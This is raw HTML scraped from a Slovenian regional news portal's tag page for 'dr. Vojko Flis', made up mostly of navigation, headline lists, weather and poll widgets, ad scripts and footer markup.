                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija zavrnila smrt – zmagala je človečnost"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost">Slovenija zavrnila smrt – zmagala je človečnost</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-300x206.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-1024x704.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-768x528.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-696x478.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-611x420.jpg 611w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32.jpg 1048w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Domovi ostali brez obvestil o glasovanju"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju">Domovi ostali brez obvestil o glasovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”">Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-1024x698.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ministrska stolčka prazna – Golob išče naslednika"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika">Ministrska stolčka prazna – Golob išče naslednika</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_697567eec088e" data-td_block_id="td_uid_8_697567eec088e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_697567eec088e" data-td_block_id="td_uid_8_697567eec088e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://mojepodravje.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mojepodravje.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Dr. Vojko Flis</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: dr. Vojko Flis</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/poziv-mariborskega-poslanca-zdrzite-nasi-angeli-varuhi/" rel="bookmark" title="Poziv mariborskega poslanca: &#8220;Zdržite naši angeli varuhi!&#8221;"><img width="324" height="160" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2020/12/kaloh-324x160.jpg" alt="" title="Poziv mariborskega poslanca: &#8220;Zdržite naši angeli varuhi!&#8221;"/></a></div>                <a href="https://mojepodravje.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/poziv-mariborskega-poslanca-zdrzite-nasi-angeli-varuhi/" rel="bookmark" title="Poziv mariborskega poslanca: &#8220;Zdržite naši angeli varuhi!&#8221;">Poziv mariborskega poslanca: &#8220;Zdržite naši angeli varuhi!&#8221;</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-08T12:38:21+00:00" >8. decembra, 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>VREME</span></h4>			<div class="textwidget"><style type="text/css">
	#carousel {
		position: relative;
		width: 100%;
		margin: 0 auto;
		height: 180px;
	}

	#slides {
		overflow: hidden;
		position: relative;
		width: 100%;
		height: 150px;
	}

		#slides ul {
			list-style: none;
			width: 100%;
			height: 250px;
			margin: 0;
			padding: 0;
			position: relative;
		}

		#slides li {
			width: 100%;
			height: 150px;
			float: left;
			text-align: center;
			position: relative;
			font-family: lato, sans-serif;
			margin-left: 0px;
		}
	.btn-bar {
		width: 100%;
		margin: 0 auto;
		display: block;
		position: relative;
		top: 10px;
	}

	#buttons {
		margin: 0 auto;
		width: 60px;
	}

		#buttons a {
			text-align: center;
			display: block;
			font-size: 25px;
			float: left;
			outline: 0;
			color: #68c62d;
			text-decoration: none;
			display: block;
			width: 30px;
			font-weight: bold;
		}

	a#prev:hover, a#next:hover {
		opacity: 0.5;
	}

	.quote-phrase, .quote-author {
		display: table-cell;
		vertical-align: middle;
		padding: 0px;
		font-weight: bold !important;
	}

	.quote-phrase {
		height: 150px;
		font-size: 24px;
		color: #000;
		font-style: italic;
	}

	.quote-marks {
		font-size: 30px;
		padding: 0px;
		position: inherit;
	}

	.quote-author {
		font-style: normal;
		font-size: 20px;
		color: #000;
	}

	.quoteContainer, .authorContainer {
		display: table;
		width: 100%;
		margin-bottom: 20px;
	}
</style>

<script type="text/javascript" defer>

    jQuery(document).ready(function ($) {
        $(document).ready(function () {
            var speed = 5000;
            var run = setInterval(rotate, speed);
            var slides = $('.slide');
            var container = $('#slides ul');
            var elm = container.find(':first-child').prop("tagName");
            var item_width = container.width();
            var previous = 'prev';
            var next = 'next';
            slides.width(item_width);
            container.parent().width(item_width);
            container.width(slides.length * item_width);
            container.find(elm + ':first').before(container.find(elm + ':last'));
            resetSlides();
            $('#buttons a').click(function (e) {
                if (container.is(':animated')) {
                    return false;
                }
                if (e.target.id == previous) {
                    container.stop().animate({
                        'left': 0
                    }, 1500, function () {
                        container.find(elm + ':first').before(container.find(elm + ':last'));
                        resetSlides();
                    });
                }

                if (e.target.id == next) {
                    container.stop().animate({
                        'left': item_width * -2
                    }, 1500, function () {
                        container.find(elm + ':last').after(container.find(elm + ':first'));
                        resetSlides();
                    });
                }

                return false;

            });
            container.parent().mouseenter(function () {
                clearInterval(run);
            }).mouseleave(function () {
                run = setInterval(rotate, speed);
            });


            function resetSlides() {
                container.css({
                    'left': -1 * item_width
                });
            }

        });
        function rotate() {
            $('#next').click();
        }
    });
</script>
<div id="carousel">
<div id="slides">
<ul>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">SLOVENSKA BISTRICA</p>

</div>
<div class="quoteContainer">
<div id="0" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer>
                            var PROFKOozadje = "#ffffff";
                            var PROFKOsirina = "100%";
                            var PROFKOpisavaBarva = "#000000";
                            var PROFKOpisavaVelikost = "15px";
                            var PROFKOokvir = "0px solid black";
                            jQuery(document).ready(function ($) {
                                $('a[href="http://www.pro-vreme.net/"]').hide();
                            });
                            var countprofko = 0;
                            document.write = function (str) {
                                jQuery("#" + countprofko).append(str);
                                countprofko++;
                            }
                        </script>
<script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=127"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">ŠENTILJ</p>

</div>
<div class="quoteContainer">
<div id="1" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=211"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">LOVRENC NA POHORJU</p>

</div>
<div class="quoteContainer">
<div id="2" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=78"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">RUŠE</p>

</div>
<div class="quoteContainer">
<div id="3" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=123"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
</ul>
</div>
<div class="btn-bar">
<div id="buttons"><a id="prev" href="#">&lt;</a><a id="next" href="#">&gt;</a></div>
</div>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansinihneionvv"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Side bar 1 */
ado.slave('adoceansinihneionvv', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://mojepodravje.si/"><img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" title="" /></a></div><div class="footer-text-wrap"><a href="/podtje-in-urednistvo" style="color: fff;">Lokalni portal Podravske regije.</a></br>
Sveže dnevne novice.</br>
</br>
<a style="color: #f4511e;" href="/wp-content/uploads/sites/6/2018/10/Podravje-Oglaševanje-in-cenik-19.10.2018.pdf">Oglaševanje in cenik</a><div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#70050215141e190304061f301d1f1a15001f140211061a155e0319"><span class="__cf_email__" data-cfemail="a4d1d6c1c0cacdd7d0d2cbe4c9cbcec1d4cbc0d6c5d2cec18ad7cd">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_10_697567eec2690_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_697567eec2690" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_10_697567eec2690 = new tdBlock();
block_td_uid_10_697567eec2690.id = "td_uid_10_697567eec2690";
block_td_uid_10_697567eec2690.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_10_697567eec2690_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_697567eec2690_rand","tdc_css_class_style":"td_uid_10_697567eec2690_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_697567eec2690.td_column_number = "1";
block_td_uid_10_697567eec2690.block_type = "td_block_7";
block_td_uid_10_697567eec2690.post_count = "30";
block_td_uid_10_697567eec2690.found_posts = "6136";
block_td_uid_10_697567eec2690.header_color = "#";
block_td_uid_10_697567eec2690.ajax_pagination_infinite_stop = "";
block_td_uid_10_697567eec2690.max_num_pages = "2046";
tdBlocksArray.push(block_td_uid_10_697567eec2690);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_10_697567eec2690 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/05/golob10-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade">Pismo ogorčenega upokojenca nad namero Golobove vlade</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-21T18:22:51+00:00" >21. junija, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Maribor: Kaloh odpira župansko pisarno"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno">Maribor: Kaloh odpira župansko pisarno</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-29T06:47:53+00:00" >29. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije">Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T12:54:01+00:00" >27. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Razpis za neprofitna stanovanja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja">Razpis za neprofitna stanovanja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-14T06:55:59+00:00" >14. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V SDS zgroženi nad pozivom predsednice državnega zbora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora">V SDS zgroženi nad pozivom predsednice državnega zbora</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-04T10:22:51+00:00" >4. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota"><img width="61" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/kungota.jpg" alt="" title="Občina Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota">Občina Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:45:16+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png 701w, https://mojepodravje.si/wp-content/uploads/2018/02/Doctor-300x155.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike">Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-20T06:34:35+00:00" >20. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"><img width="100" height="59" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-300x177.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-768x452.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA">92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-21T08:43:33+00:00" >21. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
